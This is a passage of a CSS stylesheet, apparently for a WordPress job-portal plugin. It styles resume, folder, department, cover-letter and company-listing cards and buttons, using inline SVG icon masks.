}

.wjportal-custom-field-tit.wjportal-resume-sec-data-title {
    float: left;
    font-weight: 500;
}

.wjportal-custom-field-val.wjportal-resume-sec-data-value {
    float: left;
    margin-left: 8px;
    /*width: calc(100% - 20% - 8px);*/
    width: calc(100% - 32% - 10px);
}

.wjportal-resume-info {
    float: left;
    margin: 5px 15px 5px 0;
    font-size: var(--wpjp-body-font-size);
    display: flex;
    align-items: center;
    width: 100%;
    border: 1px solid rgba(226, 232, 240, 0.8);
    box-shadow: 0 1px 2px 0 rgb(0 0 0 / 0.05);
    padding: 1rem 1rem;
    border-radius: 5px;
    font-weight: 500;
}

.wjportal-resume-adv-act-wrp {
    display: flex;
    justify-content: center;
    gap: 15px;
    flex-wrap: wrap;
    width: 100%;
}

.wjportal-resume-detail-wrapper a.wjportal-resume-adv-act-btn {
    font-size: var(--wpjp-body-font-size);
    display: inline-flex;
    transition: all 0.2s ease;
    align-items: center;
    gap: 8px;
    /*padding: 12px 40px;*/
    font-weight: 500;
    text-decoration: none;
    border-radius: 8px;
    cursor: pointer;
    border: 1px solid #e9e9ee;
    flex-wrap: wrap;
    justify-content: center;
}

a.downloadall.wjportal-resume-download-all-btn.wjportal-resume-adv-act-btn {
    order: 1;
}

a.wjportal-resume-adv-act-btn.wjportal-list-act-btn-pdf {
    order: 2;
}

a.wjportal-resume-adv-act-btn.wjportal-list-act-btn-print-resume {
    order: 3;
}

a.wjportal-resume-adv-act-btn {
    order: 4;
}

a.wjportal-resume-adv-act-btn:hover {
    background-color: var(--wpjp-secondary-color);
    color: #fff;
}

/* ----------------------------------------- */
/* == Folders         == */
/* ----------------------------------------- */

.wjportal-folder-list {
    background-color: var(--wpjp-card-background);
    border: 1px solid var(--wpjp-border-color);
    border-radius: 12px;
    box-shadow: var(--wpjp-card-shadow);
    transition: box-shadow 0.3s ease-in-out, transform 0.3s ease-in-out;
    margin-bottom: 3rem;
    overflow: hidden;
    display: flex;
    flex-direction: column;
    width: 100%;
}

.wjportal-folder-cnt-wrp {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
    padding: 24px;
    flex-wrap: wrap;
}

.wjportal-folder-middle-wrp {
    flex-grow: 1;
    display: flex;
    flex-direction: column;
    gap: 5px;
    width: 75%;
}

.wjportal-folder-title {
    font-size: var(--wpjp-sub-heading);
    color: var(--wpjp-secondary-color);
    font-weight: 600;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
}

.wjportal-folder-data {
    display: flex;
    align-items: center;
    gap: 2em;
    font-size: var(--wpjp-body-font-size);
    color: var(--wpjp-body-font-color);
    padding: 5px 0;
}

.wjportal-folder-info-data {
    padding-bottom: 5px;
}

/* Container for "Resumes" and Date */
.wjportal-folder-data:nth-child(2) {
    display: flex;
    flex-wrap: wrap;
    gap: 20px;

}

.wjportal-folder-info-tit {
    display: flex;
    align-items: center;
    gap: 8px;
    font-size: var(--wpjp-body-font-size);
    color: var(--wpjp-body-font-color);
}

/* Icons for Resume Count and Date */
.wjportal-folder-info-tit::before {
    content: '';
    width: 16px;
    height: 16px;
    flex-shrink: 0;
    background-color: currentColor;
    -webkit-mask-size: contain;
    mask-size: contain;
}

/* Resume Icon */
.wjportal-folder-info-data:nth-child(1) .wjportal-folder-info-tit::before {
    -webkit-mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8z"></path><polyline points="14 2 14 8 20 8"></polyline><line x1="16" y1="13" x2="8" y2="13"></line><line x1="16" y1="17" x2="8" y2="17"></line><polyline points="10 9 9 9 8 9"></polyline></svg>');
    mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8z"></path><polyline points="14 2 14 8 20 8"></polyline><line x1="16" y1="13" x2="8" y2="13"></line><line x1="16" y1="17" x2="8" y2="17"></line><polyline points="10 9 9 9 8 9"></polyline></svg>');
}

/* Date Icon */
.wjportal-folder-info-data:nth-child(2) .wjportal-folder-info-tit::before {
    -webkit-mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"></circle><polyline points="12 6 12 12 16 14"></polyline></svg>');
    mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"></circle><polyline points="12 6 12 12 16 14"></polyline></svg>');
}

span.wjportal-folder-status {
    display: inline-block;
    padding: 5px 15px;
    border-radius: 6px;
    font-size: 14px;
    font-weight: 500;
    color: #fff;
    text-transform: capitalize;
}

.wjportal-folder-desc-wrap {
    font-size: var(--wpjp-body-font-size);
    font-weight: normal;
    color: var(--wpjp-body-font-color);
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    width: 100%;
    overflow: hidden;
    display: flex;
    flex-wrap: wrap;
}


input.wjportal-form-wrp.wjportal-resume-form-btn-primary.wjportal-form-btn.wjportal-form-save-btn {
    font-size: var(--wpjp-body-font-size);
    background-color: var(--wpjp-primary-color);
    border: 1px solid var(--wpjp-primary-color);
    color: #fff;
    padding: 10px 15px;
    border-radius: 6px;
    font-weight: 500;
    letter-spacing: 0;
    text-transform: unset;

    transition: unset;

}

input.wjportal-form-wrp.wjportal-resume-form-btn-primary.wjportal-form-btn.wjportal-form-save-btn:hover {
    background-color: var(--wpjp-secondary-color);
    color: #fff;

}

.wjportal-folder-list-btm-wrp {
    border-top: 1px solid var(--wpjp-border-color);
    padding: 16px 10px;
    background-color: var(--background-color);
    width: 100%;
}

/* --- Action Buttons --- */
.wjportal-folder-action-wrp {
    display: flex;
    align-items: center;
    gap: 0.75rem;
    flex-wrap: wrap;
    justify-content: end;
}

.wjportal-folder-act-btn {
    font-weight: 500;
    border: 1px solid var(--wpjp-border-color);
    background-color: var(--wpjp-card-background);
    color: var(--wpjp-secondary-color);
    font-size: var(--wpjp-body-font-size);

}

.wjportal-folder-act-btn:hover {
    background-color: var(--wpjp-secondary-color);
    color: #fff !important;
}

/* Base style for all button icons */

a.wjportal-folder-act-btn {
    background-color: var(--wpjp-card-background);
    color: var(--wpjp-secondary-color);
    border: 1px solid var(--wpjp-border-color);
    font-weight: 500;
    text-decoration: none;
    font-size: var(--wpjp-body-font-size);
    display: inline-flex;
    align-items: center;
    gap: 0.5rem;
    padding: 10px 15px;
    border-radius: 6px;
    transition: background-color 0.3s ease, border-color 0.3s ease;
    order: 2;
}

/* Special styling for "Resume" button (primary action) */
.wjportal-folder-act-resume-btn {
    background-color: var(--wpjp-primary-color);
    color: #fff;
}

.wjportal-folder-act-resume-btn:hover,
.wjportal-folder-act-btn.wjportal-folder-act-resume-btn:hover {
    background-color: var(--wpjp-secondary-color);
    color: #fff;
}

.wjportal-folder-act-btn.wjportal-folder-act-resume-btn {
    background-color: var(--wpjp-primary-color);
    color: #fff;
}

/* ----------------------------------------- */
/* == View Folders         == */
/* ----------------------------------------- */

.wjportal-folderdetail-wrapper {
    display: flex;
    flex-wrap: wrap;
    background: var(--wpjp-card-background);
    border-radius: 12px;
    margin-bottom: 20px;
    box-shadow: var(--wpjp-card-shadow);
    transition: all 0.3s ease-in-out;
    border: 1px solid var(--wpjp-border-color);
    overflow: hidden;
    position: relative;
    width: 100%;
    padding: 16px 20px;
}

.wjportal-folder-data-wrp {
    width: 100%;
}

span.wjportal-folder-data-tit {
    display: none;
}

.wjportal-folder-sec-title {
    font-size: var(--wpjp-second-sub-heading);
    color: var(--wpjp-secondary-color);
    font-weight: 600;
    width: 100%;
}

.wjportal-folder-desc p {
    width: 100%;
    font-size: var(--wpjp-body-font-size) !important;
    color: var(--wpjp-body-font-color);
}

/* ----------------------------------------- */
/* ==  Departments             == */
/* ----------------------------------------- */

/* --- Main Card Layout --- */
.wjportal-department-list {
    background-color: var(--wpjp-card-background);
    border: 1px solid var(--wpjp-border-color);
    border-radius: 12px;
    /* Modern rounded corners */
    box-shadow: var(--wpjp-card-shadow);
    transition: box-shadow 0.3s ease-in-out, transform 0.3s ease-in-out;
    margin-bottom: 3rem;
    overflow: hidden;
    /* Ensures child elements respect the border radius */
    display: flex;
    flex-direction: column;
    width: 100%;
}

.wjportal-department-list:hover {
    box-shadow: var(--wpjp-card-hover-shadow);
    transform: translateY(-5px);
    /* Subtle lift effect on hover */
}

/* --- Top Content Section --- */
.wjportal-department-cnt-wrp {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
    padding: 24px;

    flex-wrap: wrap;
}

.wjportal-department-middle-wrp {
    flex-grow: 1;
    /* Allows this section to take up available space */
    flex-grow: 1;
    display: flex;
    flex-direction: column;
    gap: 5px;
    width: 75%;
}

.wjportal-department-right-wrp {}

.wjportal-department-desc-wrap {
    font-size: var(--wpjp-body-font-size);
    font-weight: normal;
    color: var(--wpjp-body-font-color);
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    width: 100%;
    overflow: hidden;
    display: flex;
    flex-wrap: wrap;
}

/* --- Typography and Content Styling --- */
.wjportal-department-title {
    font-size: var(--wpjp-sub-heading);
    color: var(--wpjp-secondary-color);
    /* Using the dark color for the title */
    font-weight: 600;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
}

.wjportal-department-data {
    display: grid;
}

.wjportal-department-data:last-child {
    margin-bottom: 0;
    font-size: var(--wpjp-body-font-size);
    color: var(--wpjp-body-font-color);
}

.wjportal-department-info-data {
    display: inline-block;
    /* Aligns company and date side-by-side */
    margin-right: 1rem;
    font-size: var(--wpjp-body-font-size);
    color: #6c757d;
    padding: 3px 0;
}

/* Optional: To ensure perfect vertical alignment */
.wjportal-department-info-tit {
    display: inline-flex;
    align-items: center;

}

span.wjportal-department-info-tit {
    font-size: var(--wpjp-body-font-size);
    color: var(--wpjp-body-font-color);
}

.wjportal-department-info-tit {
    display: inline-flex;
    align-items: center;
    gap: 0.5em;
    font-size: var(--wpjp-body-font-size);
    color: var(--wpjp-body-font-color);
}

.wjportal-department-info-tit::before {
    content: '';
    display: block;
    width: 1.1em;
    height: 1.1em;

    /* The icon's color will match the text color above */
    background-color: currentColor;

    /* -- Calendar Icon SVG Mask -- */
    -webkit-mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M17 12h-5v5h5v-5zM16 1v2H8V1H6v2H5c-1.11 0-1.99.9-1.99 2L3 19c0 1.1.89 2 2 2h14c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2h-1V1h-2zm3 18H5V8h14v11z'/%3E%3C/svg%3E");
    mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M17 12h-5v5h5v-5zM16 1v2H8V1H6v2H5c-1.11 0-1.99.9-1.99 2L3 19c0 1.1.89 2 2 2h14c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2h-1V1h-2zm3 18H5V8h14v11z'/%3E%3C/svg%3E");

    /* Mask properties */
    -webkit-mask-size: contain;
    mask-size: contain;
    -webkit-mask-repeat: no-repeat;
    mask-repeat: no-repeat;
    -webkit-mask-position: center;
    mask-position: center;
}



a.wjportal-companyname {
    color: var(--wpjp-primary-color);
    font-weight: 500;
    text-decoration: none;
    transition: color 0.3s ease;

}

.wjportal-companyname:hover {
    color: var(--wpjp-secondary-color);
}

.wjportal-department-desc p {
    font-size: var(--wpjp-body-font-size) !important;
    color: var(--wpjp-body-font-color);
    line-height: 1.6;
    margin: 0;

    /* Modern line-clamping to truncate long text */
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    /* Shows a maximum of 2 lines */
    overflow: hidden;
    text-overflow: ellipsis;
}

/* --- Status Badge --- */
.wjportal-department-status {
    display: inline-block;
    padding: 5px 15px;
    border-radius: 6px;
    font-size: 14px;
    font-weight: 500;
    color: #fff;
    text-transform: capitalize;
}

/* --- Bottom Action Bar --- */
.wjportal-department-list-btm-wrp {
    border-top: 1px solid var(--wpjp-border-color);
    padding: 16px 10px;
    background-color: var(--background-color);
}

.wjportal-department-action-wrp {
    display: flex;
    align-items: center;
    gap: 0.75rem;
    /* Space between buttons */
    flex-wrap: wrap;
    justify-content: end;
}

.wjportal-department-act-btn {
    background-color: var(--wpjp-card-background);
    color: var(--wpjp-secondary-color);
    border: 1px solid var(--wpjp-border-color);
    font-weight: 500;
    text-decoration: none;
    font-size: var(--wpjp-body-font-size);
    display: inline-flex;
    align-items: center;
    gap: 0.5rem;
    padding: 10px 15px;
    border-radius: 6px;
    transition: background-color 0.3s ease, border-color 0.3s ease;
    order: 2;
}

.wjportal-department-act-btn:hover {
    background-color: var(--wpjp-secondary-color);
    color: #fff;
}

.wjportal-department-act-btn.wjportal-list-act-btn-view {
    background-color: var(--wpjp-primary-color);
    color: #fff;
}

.wjportal-department-act-btn.wjportal-list-act-btn-view:hover {
    background-color: var(--wpjp-secondary-color);
    color: #fff;
}

/* ----------------------------------------- */
/* == View Departments Detail            == */
/* ----------------------------------------- */

.wjportal-departmentdetail-wrapper {
    display: flex;
    flex-wrap: wrap;
    background: var(--wpjp-card-background);
    border-radius: 12px;
    margin-bottom: 20px;
    box-shadow: var(--wpjp-card-shadow);
    transition: all 0.3s ease-in-out;
    border: 1px solid var(--wpjp-border-color);
    overflow: hidden;
    position: relative;
    width: 100%;
    padding: 16px 20px;
}

.wjportal-department-data-wrp {
    width: 100%;
    font-size: var(--wpjp-body-font-size);
    color: var(--wpjp-body-font-color);
    padding-top: 5px;
}

.wjportal-department-sec-title {
    font-size: var(--wpjp-second-sub-heading);
    color: var(--wpjp-secondary-color);
    font-weight: 600;

}

span.wjportal-department-data-tit {
    display: none;
}

.wjportal-department-data:last-child {
    margin-bottom: 0;
    font-size: var(--wpjp-body-font-size);
    color: var(--wpjp-body-font-color);
    padding: 3px 0;
}

.wjportal-departmentdetail-wrapper .wjportal-department-desc p {
    display: flex;
    flex-wrap: wrap;
    background: var(--wpjp-card-background);
    border-radius: 12px;
    margin-bottom: 20px;

}

/* ----------------------------------------- */
/* == Cover Letter Button         == */
/* ----------------------------------------- */

span.wjportal-no-coverletter-btn {
    font-weight: 500;
    text-decoration: none;
    font-size: var(--wpjp-body-font-size);
    display: inline-flex;
    align-items: center;
    gap: 0.5rem;
    padding: 0px 16px;
    border-radius: 6px;
    transition: background-color 0.3s ease, border-color 0.3s ease;
    order: 2;
    border: 1px solid var(--wpjp-border-color);
    background-color: var(--wpjp-card-background);
}


/* Main style for the "View Cover Letter" button */
.wjportal-coverletter-act-btn {
    /* Button Appearance */
    background-color: #fff;
    color: var(--wpjp-secondary-color);
    padding: 10px 18px;
    border-radius: 6px;
    font-weight: 500;
    text-decoration: none;
    border: 1px solid var(--wpjp-border-color);
    /* Layout for Icon + Text */
    display: inline-flex;
    align-items: center;
    gap: 6px;
    /* Space between icon and text */
    font-size: var(--wpjp-body-font-size);
    margin-top: 5px;

}

.wjportal-coverletter-act-btn:hover {
    background-color: var(--wpjp-secondary-color);
    color: #fff !important;
    text-decoration: none;
}

/* The ::before pseudo-element creates the icon */
.wjportal-coverletter-act-btn::before {
    content: '';
    display: inline-block;
    width: 16px;
    height: 16px;
    background-color: currentColor;
    /* Icon color will be white */
    -webkit-mask-size: cover;
    mask-size: cover;
    /* SVG code for a document/file icon */
    -webkit-mask-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3e%3cpath d='M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8z'/%3e%3cpolyline points='14 2 14 8 20 8'/%3e%3cline x1='16' y1='13' x2='8' y2='13'/%3e%3cline x1='16' y1='17' x2='8' y2='17'/%3e%3c/svg%3e");
    mask-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3e%3cpath d='M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8z'/%3e%3cpolyline points='14 2 14 8 20 8'/%3e%3cline x1='16' y1='13' x2='8' y2='13'/%3e%3cline x1='16' y1='17' x2='8' y2='17'/%3e%3c/svg%3e");
}

/* Styling for each tab link */
.wjportal-job-applied-resume-actions li a {
    display: block;
    padding: 10px 15px;
    color: var(--wpjp-secondary-color);
    text-decoration: none;
    font-weight: 600;
    border-bottom: 3px solid transparent;
    margin-bottom: -1px;
    /* Overlaps the container's border for a seamless look */
    transition: color 0.3s ease, border-color 0.3s ease;
    border: 1px solid var(--wpjp-border-color);
    background: #fafafa;
    border-radius: 6px 6px 0 0;
}

/* Hover state for inactive tabs */
.wjportal-job-applied-resume-actions li a:not(.selected):hover {
    color: var(--wpjp-body-font-color);
}

.wjportal-job-applied-resume-actions li a:hover {
    color: #fff !important;
    background-color: var(--wpjp-secondary-color);
}

/* Active tab styling */
.wjportal-job-applied-resume-actions li a.selected {
    color: var(--wpjp-primary-color);
    font-weight: 600;
    border-bottom-color: var(--wpjp-primary-color);
}

/* Styling for the "Export All" button */
.wjportal-export-all-btn {
    /* Pushes the button to the far right */
    margin-left: auto;
    /* Button appearance */
    display: inline-flex;
    align-items: center;
    gap: 0.5rem;
    padding: 10px 15px;
    border: 1px solid var(--wpjp-border-color);
    border-radius: 6px 6px 0 0;
    color: var(--wpjp-body-font-color);
    text-decoration: none;
    font-weight: 500;
    transition: all 0.3s ease;
}

.wjportal-export-all-btn:hover {
    background-color: var(--wpjp-secondary-color);
    border-color: var(--wpjp-secondary-color);
    color: #fff !important;
}

.wjportal-export-all-btn svg {
    width: 1em;
    height: 1em;
}

.wjportal-coverletter-desc-wrap {
    font-size: var(--wpjp-body-font-size);
    font-weight: normal;
    color: var(--wpjp-body-font-color);
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    width: 100%;
    overflow: hidden;
    display: flex;
    flex-wrap: wrap;
}

/* ----------------------------------------- */
/* == Responsive for Tabs                  == */
/* ----------------------------------------- */

@media (max-width: 768px) {
    .wjportal-job-applied-resume-actions ul {
        flex-direction: column;
        /* Stack tabs vertically */
        align-items: stretch;
        /* Make tabs full-width */
        border-bottom: none;
    }

    .wjportal-job-applied-resume-actions li {
        width: 100%;
        border-bottom: 1px solid var(--wpjp-border-color);
    }

    .wjportal-job-applied-resume-actions li a {
        border-bottom: none;
        /* Remove bottom border indicator */
        margin-bottom: 0;
    }

    .wjportal-job-applied-resume-actions li a.selected {
        background-color: #f0f5fc;
        /* Light blue background for active mobile tab */
    }

    .wjportal-export-all-btn {
        margin-left: 0;
        margin-top: 1rem;
        justify-content: center;
    }
}

/* --- Popup Overlay / Backdrop --- */
/* This creates the dark, semi-transparent background behind the popup */
.wjportal-main-up-wrapper #popup-main-outer.sendmessage {
    position: fixed;
    /* Cover the entire screen */
    backdrop-filter: blur(4px);
    /* Modern blur effect */
    display: flex;
    /* Center the popup vertically and horizontally */
    align-items: center;
    justify-content: center;
}

.wjportal-main-up-wrapper #popup-main-outer.sendmessage #popup-main {
    width: 100%;
}

/* --- Form Fields & Inputs --- */
.wjportal-popup-contentarea .wjportal-popup-field-wrp {
    display: flex;
    flex-direction: column;
    gap: 5px;
}

*/ div#wjportal-listpopup .wjportal-popup-wrp.wjportal-resume-by-catg-popup .wjportal-popup-cnt {
    height: 50% !important;
}

.wjportal-form-wrp.wjportal-search-job-form .wjportal-form-row {
    width: 100%;
}

/* Style for the text input box */
.wjportal-popup-field .inputbox {
    width: 100%;
    padding: 12px 15px;
    font-size: var(--wpjp-body-font-size);
    color: var(--wpjp-body-font-color);
    border: 1px solid var(--wpjp-border-color);
    border-radius: 8px;
    box-sizing: border-box;
    transition: border-color 0.2s ease, box-shadow 0.2s ease;
}

.wjportal-popup-field .inputbox::placeholder {
    color: #a0a0a0;
}

/* Highlight effect when the input is focused */
.wjportal-popup-field .inputbox:focus {
    outline: none;
    border-color: var(--wpjp-primary-color);
    box-shadow: 0 0 0 3px rgba(232, 48, 48, 0.15);
}

/* --- Rich Text Editor Styling --- */
/* Basic styling to make the WordPress editor fit the design */
#wp-jobseekermessage-wrap {
    border: 1px solid var(--wpjp-border-color);
    border-radius: 8px;
    transition: border-color 0.2s ease, box-shadow 0.2s ease;
}

/* Highlight the whole editor when it's in focus */
#wp-jobseekermessage-wrap:focus-within {
    border-color: var(--wpjp-primary-color);
    box-shadow: 0 0 0 3px rgba(232, 48, 48, 0.15);
}

#wp-jobseekermessage-editor-container {
    border-top: 1px solid var(--wpjp-border-color);
}

.wjportal-main-up-wrapper .wjportal-filter-search-field-wrp ul.wpjobportal-input-list-wpjobportal,
.wjportal-main-up-wrapper .wjportal-form-value ul.wpjobportal-input-list-wpjobportal {
    margin: 0;
    width: 100%;
    overflow-x: auto;
    position: relative;
    display: flex;
    padding: 0;
    height: 55px !important;
    border: 1px solid #e5e5e5;
    border-radius: 8px;
    font-family: inherit !important;
}

.wjportal-main-up-wrapper .wpjobportal-input-list-wpjobportal li {
    display: flex;
    align-items: center;
    min-width: fit-content;
    margin: 3px;
    background-color: transparent;
}

li.wpjobportal-input-token-wpjobportal span {
    font-size: var(--wpjp-body-font-size);
}

div.wpjobportal-input-dropdown-wpjobportal {
    font-family: inherit !important;
    color: var(--wpjp-body-font-color) !important;
}

.wjportal-main-up-wrapper .wpjobportal-input-list-wpjobportal li p {
    margin: 0;
    background-color: transparent;
}


/* --- Hover Effect --- */
/* Simply change the background color to change the icon color */
#wjportal-popup-close-btn:hover {
    background-color: var(--wpjp-primary-color);
    border-radius: 50%;
}

/* ----------------------------------------- */
/* == 2. Company List Page Styles              == */
/* ----------------------------------------- */

.wjportal-company-list {
    background: var(--wpjp-card-background);
    border-radius: 12px;
    margin-bottom: 2.5rem;
    box-shadow: var(--wpjp-card-shadow);
    transition: all 0.3s ease-in-out;
    border: 1px solid var(--wpjp-border-color);
    overflow: hidden;
    position: relative;
    width: 100%;
}

.wjportal-company-list:hover {
    transform: translateY(-5px);
    box-shadow: var(--wpjp-card-hover-shadow);
}

.wjportal-company-list-top-wrp {
    display: flex;
    align-items: flex-start;
    padding: 24px;
    gap: 10px;
    width: 100%;
}

.wjportal-company-list-wrapper.wjportal-my-company-wrp {
    width: 100%;
}

.wjportal-jobs-logo {
    flex-shrink: 0;
    width: 130px;
    height: 130px;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #fff;
    border-radius: 8px;
    padding: 5px;
    border: 1px solid var(--wpjp-border-color);
}

.wjportal-company-logo {
    flex-shrink: 0;
    width: 130px;
    height: 130px;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #fff;
    border-radius: 8px;
    padding: 5px;
    border: 1px solid var(--wpjp-border-color);
}

.wjportal-company-logo img {
    max-width: 100%;
    max-height: 100%;
    object-fit: contain;
    border-radius: 6px;
}

.wjportal-company-middle-wrp {
    display: flex;
    flex-direction: column;
    gap: 12px;
    margin-bottom: 8px;
}

span.wjportal-company-title a {
    font-size: var(--wpjp-sub-heading);
    font-weight: 600;
    color: var(--wpjp-secondary-color);
    text-decoration: none;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

span.wjportal-company-title a:hover {
    text-decoration: underline !important;
}

.wjportal-company-data {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    gap: 0.5rem 1rem;
    font-weight: 500;
    width: 100%;
    font-size: var(--wpjp-body-font-size);

}

span.wjportal-company-data-value {
    color: var(---wpjp-body-font-color);
}

.wjportal-company-listing-data-description {
    color: var(--wpjp-body-font-color);
    font-size: var(--wpjp-body-font-size);
}

.wjportal-company-list-btm-wrp {
    justify-content: flex-end;
    display: flex;
    align-items: center;
    width: 100%;
    background-color: var(--background-color);
    border-top: 1px solid var(--wpjp-border-color);
    padding: 16px 10px;
}

.wjportal-company-action-wrp {
    display: flex;
    flex-wrap: wrap;
    justify-content: end;
    width: 100%;
    align-items: center;
    gap: 1rem;
}

a.wjportal-company-act-btn {
    background-color: var(--wpjp-card-background);
    color: var(--wpjp-secondary-color);
    border: 1px solid var(--wpjp-border-color);
    font-weight: 500;
    text-decoration: none;
    font-size: var(--wpjp-body-font-size);
    padding: 10px 15px;

}

a.wjportal-company-act-btn:hover {
    background-color: var(--wpjp-secondary-color);
    color: #fff !important;
    text-decoration: none;
}

.wjportal-company-act-btn.wjportal-company-list-view-btn {
    background-color: var(--wpjp-primary-color);
    color: #fff !important;
}

.wjportal-company-act-btn.wjportal-company-list-view-btn:hover {
    background-color: var(--wpjp-secondary-color);
    color: #fff !important;
}


.wjportal-payment-action-wrp {
    display: flex;
    flex-wrap: wrap;
    justify-content: end;
    width: 100%;
    gap: 1rem;
}

span.wjportal-company-data-title {
    display: none;
}

.wjportal-company-data-wrp .wjportal-company-data .wjportal-company-data-tit {
    /*    color: var(--wpjp-secondary-color);*/
    font-weight: 500;
}

/* --- Company Data Item Base Styles --- */
.wjportal-company-data-text {
    display: flex;
    align-items: center;
    gap: 8px;
    font-size: var(--wpjp-body-font-size);
    color: var(--wpjp-body-font-color);
}

.wjportal-company-data-text.wjportal-company-data-text-created span.wjportal-company-data-title,
.wjportal-company-data-text.wjportal-company-data-location span.wjportal-company-data-title,
.wjportal-company-data-text.wjportal-company-data-status span.wjportal-company-data-title {
    display: none;
}

/* --- Common Icon Styles using ::before --- */
.wjportal-company-data-text-created::before,
.wjportal-company-data-status::before,
.wjportal-company-data-location::before {
    content: '';
    display: inline-block;
    width: 1.1em;
    height: 1.1em;
    flex-shrink: 0;
    background-color: currentColor;
    /* Inherits text color */
    opacity: 0.7;
    mask-size: contain;
    mask-repeat: no-repeat;
    mask-position: center;
}

/* --- Specific Icons --- */

/* Created Icon (Calendar/Clock) */
.wjportal-company-data-text-created::before {
    mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='currentColor'%3E%3Cpath d='M12 2C6.486 2 2 6.486 2 12s4.486 10 10 10 10-4.486 10-10S17.514 2 12 2zm0 18c-4.411 0-8-3.589-8-8s3.589-8 8-8 8 3.589 8 8-3.589 8-8 8z'%3E%3C/path%3E%3Cpath d='M13 7h-2v6l5.25 3.15.75-1.23-4-2.42V7z'%3E%3C/path%3E%3C/svg%3E");
    /* Clock Icon */
}

/* Status Icon (Check Circle for Approved, could add others for different statuses) */
.wjportal-company-data-status::before {
    /* Default Icon (e.g., Info) */
    mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='currentColor'%3E%3Cpath d='M12 2C6.486 2 2 6.486 2 12s4.486 10 10 10 10-4.486 10-10S17.514 2 12 2zm0 18c-4.411 0-8-3.589-8-8s3.589-8 8-8 8 3.589 8 8-3.589 8-8 8zM11 11h2v6h-2zm0-4h2v2h-2z'%3E%3C/path%3E%3C/svg%3E");
    /* Info Icon */
}


/* Location Icon (Map Pin) */
.wjportal-company-data-location::before {
    -webkit-mask-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3e%3cpath d='M21 10c0 7-9 13-9 13s-9-6-9-13a9 9 0 0 1 18 0z'/%3e%3ccircle cx='12' cy='10' r='3'/%3e%3c/svg%3e");
    mask-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3e%3cpath d='M21 10c0 7-9 13-9 13s-9-6-9-13a9 9 0 0 1 18 0z'/%3e%3ccircle cx='12' cy='10' r='3'/%3e%3c/svg%3e");
}

/* --- Optional: Align Title and Value Vertically --- */
/* This helps if the value wraps to multiple lines */
.wjportal-company-data-text .wjportal-company-data-title,
.wjportal-company-data-text .wjportal-company-data-value {
    display: inline-block;
    /* Or block depending on desired wrap behavior */
    vertical-align: top;
    /* Align to the top */
}

.wjportal-company-data-text .wjportal-company-data-title {
    font-weight: 600;
    /* Make title bold */
    color: var(--wpjp-secondary-color);
    /* Darker title */
    margin-right: 4px;
    /* Small space after title */
}

.wjportal-company-act-btn {
    /* Layout & Alignment */
    display: inline-flex;
    /* Aligns icon and text */
    align-items: center;
    gap: 0.5rem;
    /* Space between icon and text */

    /* Appearance */
    background-color: var(--primary-button-bg);
    color: var(--primary-button-text);
    font-size: 0.9rem;
    font-weight: 600;
    text-decoration: none;
    padding: 10px 16px;
    border-radius: 8px;
    border: 1px solid #ced4da;

    /* Effects */
